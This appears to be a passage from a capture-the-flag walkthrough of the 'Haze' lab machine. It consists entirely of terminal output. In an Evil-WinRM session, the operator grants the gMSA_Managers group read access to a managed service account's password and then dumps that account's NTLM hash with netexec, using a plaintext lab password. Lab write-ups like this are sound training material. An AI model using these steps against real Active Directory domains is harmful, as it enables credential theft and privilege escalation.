 *Evil-WinRM* PS C:\Users\mark.adams\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name                                 Type             SID                                         Attributes
=========================================== ================ =========================================== ==================================================
Everyone                                   Well-known group S-1-1-0                                     Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users            Alias            S-1-5-32-580                                Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                              Alias            S-1-5-32-545                                Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias            S-1-5-32-554                                Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access    Alias            S-1-5-32-574                                Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                       Well-known group S-1-5-2                                     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11                                    Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization             Well-known group S-1-5-15                                    Mandatory group, Enabled by default, Enabled group
HAZE\gMSA_Managers                         Group            S-1-5-21-323145914-28650650-2368316563-1107 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication           Well-known group S-1-5-64-10                                 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label            S-1-16-8448
*Evil-WinRM* PS C:\Users\mark.adams\Documents> Set-ADServiceAccount -Identity "Haze-IT-Backup$" -PrincipalsAllowedToRetrieveManagedPassword "gMSA_Managers"
*Evil-WinRM* PS C:\Users\mark.adams\Documents>
➜  Haze netexec ldap haze.htb -u mark.adams -p  Ld@p_Auth_Sp1unk@2k24 --gmsa
LDAP        10.10.11.61     389    DC01             [*] Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
LDAPS       10.10.11.61     636    DC01             [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
LDAPS       10.10.11.61     636    DC01             [*] Getting GMSA Passwords
LDAPS       10.10.11.61     636    DC01             Account: Haze-IT-Backup$      NTLM: <no read permissions>                PrincipalsAllowedToReadPassword: Domain Admins
➜  Haze netexec ldap haze.htb -u mark.adams -p  Ld@p_Auth_Sp1unk@2k24 --gmsa
LDAP        10.10.11.61     389    DC01             [*] Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
LDAPS       10.10.11.61     636    DC01             [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
LDAPS       10.10.11.61     636    DC01             [*] Getting GMSA Passwords
LDAPS       10.10.11.61     636    DC01             Account: Haze-IT-Backup$      NTLM: 4de830d1d58c14e241aff55f82ecdba1     PrincipalsAllowedToReadPassword: gMSA_Managers
➜  Haze